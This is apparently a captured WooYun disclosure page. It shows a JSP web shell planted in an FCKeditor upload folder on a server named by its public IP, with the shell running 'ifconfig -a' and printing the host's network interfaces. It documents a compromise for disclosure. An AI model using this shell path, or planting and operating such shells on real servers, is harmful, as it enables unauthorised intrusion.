 116.228.188.147:8484/busoa/fckedit/UserFiles/File/action.jsp
百度 <Ctrl+K>
访问最多 常用网址 IP反查域名 订单系统 Order Form... Unicode编码转换 - ... 站长工具 - 站长之家
File Management Command Window System Property Help Thanks for your support - - by Steven Cee http://www.topronet.com
/sbin/ifconfig -a Execute
eth0 Link encap:Ethernet HWaddr 00:21:5E:73:79:38
inet addr:172.30.0.45 Bcast:172.30.0.255 Mask:255.255.255.0
inet6 addr: fe80::221:5eff:fe73:7938/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18193449 errors:0 dropped:0 overruns:0 frame:0
TX packets:12933631 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2407202078 (2.2 GiB) TX bytes:2894555640 (2.6 GiB)
Interrupt:169 Memory:ce000000-ce012100
eth1 Link encap:Ethernet HWaddr 00:21:5E:73:79:3A
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:209 Memory:ca000000-ca012100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
www.wooyun.org